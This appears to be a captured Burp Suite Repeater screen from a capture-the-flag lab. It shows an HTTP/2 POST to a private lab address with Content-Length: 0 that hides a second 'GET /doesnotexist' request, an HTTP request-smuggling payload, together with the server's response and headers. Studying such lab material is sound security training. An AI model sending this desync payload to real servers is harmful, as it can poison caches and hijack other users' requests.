 Send
Cancel
Target: https://10.10.189.186:80
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/2
2 Host: 10.10.189.186:80
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Cookie: session=
5 Content-Length: 0
6
7
8 GET /doesnotexist HTTP/1.1
9 Foo:
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 23 Mar 2024 16:40:04 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 58
5 Content-Security-Policy: default-src 'self'; script-src 'self'; object-src 'none';
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 X-Xss-Protection: 1; mode=block
9 Feature-Policy: microphone 'none'; geolocation 'none';
10 Age: 0
11 Server: El Bandito Server
12 Accept-Ranges: bytes
13
14 nothing to see <script src='/static/messages.js'>
</script>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 7
Response Headers 11
Done
464 bytes | 99 millis